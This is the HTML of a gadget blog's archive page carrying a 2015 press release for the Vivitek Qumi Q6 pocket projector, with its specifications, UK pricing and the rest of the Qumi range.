<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			<div id="content" class="maincontent clearfix">

				<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Archives for October 15, 2015</span></span></p>
				
								<h1 class="archive-title">Archive for October 15th, 2015</h1>
				

								
				<div class="post-59243 post type-post status-publish format-standard hentry category-news category-press" id="post-main-59243">

					<div class="entry clearfix">

						<div class="entry-feature-item">

														<!--	<a href="https://www.tracyandmatt.co.uk/vivitek-launch-new-qumi-q6-pocket-projector/" rel="bookmark" title="Permanent Link to Vivitek Launch New Qumi Q6 Pocket Projector">		<img class="wide-thumbnail" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-1-630x315.jpg" alt="Vivitek Launch New Qumi Q6 Pocket Projector" title="Vivitek Launch New Qumi Q6 Pocket Projector" />
	</a> -->
							
						</div>

						<div class="meta">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/gareth/" title="Posts by Gareth" rel="author">Gareth</a></span>  

	<span class="meta-date">October 15, 2015</span>

			 <span class="meta-view"><a href="https://www.tracyandmatt.co.uk/vivitek-launch-new-qumi-q6-pocket-projector/" rel="nofollow" title="Permanent Link to Vivitek Launch New Qumi Q6 Pocket Projector">Read More &rarr;</a></span>
	
</div>
						<div class="entry-content">

							<h2 class="post-title"><a href="https://www.tracyandmatt.co.uk/vivitek-launch-new-qumi-q6-pocket-projector/" rel="bookmark" title="Permanent Link to Vivitek Launch New Qumi Q6 Pocket Projector">Vivitek Launch New Qumi Q6 Pocket Projector</a></h2>

															<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-1.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-59244" alt="PR Shot 1" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-1-150x150.jpg" width="150" height="150" /></a>Vivitek, a leading brand of visual display products, is today introducing the LED HD Qumi Q6, the new addition to its Qumi Series of pocket projectors. Designed for compatibility with  any portable digital lifestyle and business mobile device, Q6 is lightweight and compact, offers high brightness and long life performance, to make it perfect for business and home users who want to wirelessly display digital content from a tablet or smartphone instantly onto an impressive, 90”/2.3m sized screen area.</p>
<p>“This latest model in the Qumi Series continues the trend for innovation we’ve shown with each new generation of the product,” comments Holger Graeff, General Manager, Vivitek EMEA. “We’ve increased the brightness as well as the ability to easily share content &#8211; whatever the source. So whether it’s content from a digital camera, laptop, smart phone, tablet, USB flash drive or even directly from its 2.5GB user accessible on-board memory, the Q6 is the perfect high-impact projection device.</p>
<p>Thanks to its native WXGA resolution, the 800 ANSI Lumens of brightness and its 30,000:1 contrast ratio, the Q6 projects an outstanding colour image onto a screen area of up to 90’’ diagonal. The Q6 also offers long life and low maintenance as its LED light source gives up to 30,000 hours of use. The LED light source also means that the Q6 is able to operate at any angle through a 360° spectrum, so portrait mode, ceiling to floor, or any tile angle is achievable with the same visually stunning results.</p>
<p><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-2-00000002.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-59245" alt="PR Shot 2 (00000002)" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-2-00000002-300x187.jpg" width="300" height="187" srcset="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-2-00000002-300x187.jpg 300w, https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2015/10/PR-Shot-2-00000002-1024x638.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>The Q6 uses the industry standard MHL (Mobile High-Definition Link) standard for streaming video and audio content. So from any MHL-enabled mobile device, such as smartphone or tablet, it is possible to reproduce its screen onto a large screen area while charging it with the MHL cable (included).</p>
<p>For those who prefer to project directly from the Q6 (without connecting any device) the embedded media player can display documents, photos, videos and audio files instantly. The Q6 also features built-in Wi-Fi for cable-free projection to deliver uncompressed HD digital content transmitted smoothly and beautifully using EZCast Pro application. The Wi-Fi connection to Qumi is not limited to projecting images or video, it essentially replicates the screen of the mobile devices. Q6 is designed with an intuitive touch-sensitive keypad and illuminated backlit controls, and to complete the feature set, the Q6 has a built-in 2 watt loudspeaker.</p>
<p>Small, light and slim, the pocket sized Q6 is the perfect companion for sharing content from mobile devices. The size of a paperback book, and with a weight of only 475 grams and a thickness of 34mm, the Q6 can be conveniently carried around in a purse, briefcase or backpack. Available in 7 fashionable colors – black, white, light blue, red, orange, charcoal gray and gold – the Q6 is a personal device that matches your style, whether in business, school or home environment.</p>
<p>&nbsp;</p>
<p><b>Key features/Specifications</b></p>
<ul>
<li>Native WXGA (1280 x 800) resolution with high definition 720p compatibility</li>
<li>Bright 800 ANSI lumens and 30,000:1 contrast for brilliant and sharp images</li>
<li>Project a large and wide screen image up to 90” in diameter</li>
<li>Weighs just 475 grams and is 34mm thick</li>
<li>Energy efficient LED light source offers up to 30,000 hours of operation</li>
<li>Wirelessly stream and all types of content</li>
<li>MHL compatible</li>
<li>Integrated media and document viewer </li>
<li>Display contents directly from a USB flash drive or from the on board memory</li>
<li>Advanced display connectivity including: HDMI, USB, and internal Wifi</li>
<li>3D compatibility with DLP® Link™ and HDMI 1.4b Blu-Ray support for dazzling and realistic life-like images</li>
<li>Built-in 2 watt audio speaker with multiple audio ports for easy device connection</li>
<li>Touch-sensitive keypad with illuminated backlit controls</li>
<li>Intuitive mobile remote control app* (Andriod™/iOS) for convenient control of the projector’s functions and features</li>
<li>7 exciting colors including: black, white, light blue, red, orange,  gold, charcoal gray</li>
</ul>
<p>&nbsp;</p>
<p><b>Pricing and availability</b></p>
<p>The new Qumi Q6 pocket projector will be available from September 2015, at a list price of £480 inc. VAT, and it benefits a 3 year warranty. Education warranty upon registration is 5 years.</p>
<p>In addition to the Qumi Q6, the Qumi range is composed of two others pocket projectors: the Qumi Q4 with a brightness up to 500 ANSI lumens and the Qumi Q5 which adds MHL compatibility and includes a multimedia player as well as a Wi-Fi connection via a dongle. Two personal projectors complete the range: the Qumi Q7 Lite with a brightness up to 700 ANSI lumens and the Qumi Q7 Plus with a brightness up to 1000 ANSI lumens.</p>
							
						</div>

						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a>, <a href="https://www.tracyandmatt.co.uk/press/" rel="category tag">Press Releases</a></span>
	</div>
					</div>

				</div>

				<div class="navigation clearfix">
				</div>				
			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-b3b02d2c2afbf7a217549373-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="b3b02d2c2afbf7a217549373-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="b3b02d2c2afbf7a217549373-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2009/">2009</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2009/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2009/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2009/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2009/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2009/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2009/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2009/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2009/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2009/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2009/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2009/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2009/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2008/">2008</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2008/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2008/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2008/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2008/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2008/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2008/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2008/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2008/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2008/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2008/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2008/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2008/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2007/">2007</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2007/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2007/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2007/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2007/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2007/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2007/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2007/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2007/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2007/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2007/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2007/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2007/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2006/">2006</a>: </strong> <span class="emptymonth">Jan</span> <a href="https://www.tracyandmatt.co.uk/2006/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2006/03/" title="March 2001">Mar</a> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2006/05/" title="May 2001">May</a> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2006/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2006/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2006/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2006/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2006/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2006/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2005/">2005</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <a href="https://www.tracyandmatt.co.uk/2005/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2005/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2005/09/" title="September 2001">Sep</a> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <a href="https://www.tracyandmatt.co.uk/2005/12/" title="December 2001">Dec</a> </li>
		</ul>
		</div></div><div id="text-2" class="widget-even widget-6 widgetbox widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="b3b02d2c2afbf7a217549373-text/javascript"></script>
<!-- 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="5544715302"></ins>
<script type="b3b02d2c2afbf7a217549373-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div><div id="calendar-2" class="widget-odd widget-7 widgetbox widget widget_calendar"><div class="widget-wrap"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2015</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/01/" aria-label="Posts published on October 1, 2015">1</a></td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/05/" aria-label="Posts published on October 5, 2015">5</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/06/" aria-label="Posts published on October 6, 2015">6</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/07/" aria-label="Posts published on October 7, 2015">7</a></td><td>8</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/09/" aria-label="Posts published on October 9, 2015">9</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/10/" aria-label="Posts published on October 10, 2015">10</a></td>
	</tr>
	<tr>
		<td><a href="https://www.tracyandmatt.co.uk/2015/10/11/" aria-label="Posts published on October 11, 2015">11</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/12/" aria-label="Posts published on October 12, 2015">12</a></td><td><a href="https://www.tracyandmatt.co.uk/2015/10/13/" aria-label="Posts published on October 13, 2015">13</a></td><td>14</td><td><a href="https://www.tracyandmatt.co.uk/2015/10/15/" aria-label="Posts published on October 15, 2015">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
